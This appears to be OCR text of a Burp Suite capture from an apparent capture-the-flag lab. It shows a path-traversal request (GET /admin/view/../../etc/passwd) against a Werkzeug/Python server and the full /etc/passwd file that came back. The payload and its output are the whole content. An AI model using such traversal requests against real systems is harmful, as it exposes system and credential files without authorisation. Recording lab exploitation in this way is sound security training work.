 Request
Pretty Raw Hex \n ≡
1 GET /admin/view/../../etc/passwd HTTP/1.1
2 Host: 10.10.11.127
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.127/admin
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1641
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Sat, 06 Nov 2021 11:10:37 GMT
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/bin/bash
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network Management,,,:/run/syst
26 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resol
27 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
28 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
29 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
30 lxd:x:105:65534::/var/lib/lxd/:/bin/false
31 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
32 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
34 pollinate:x:109:1::/var/cache/pollinate:/bin/false
35 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
36 john:x:1000:1000:john:/home/john:/bin/bash
37 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
38 flask:x:1001:1001::/home/flask:/bin/sh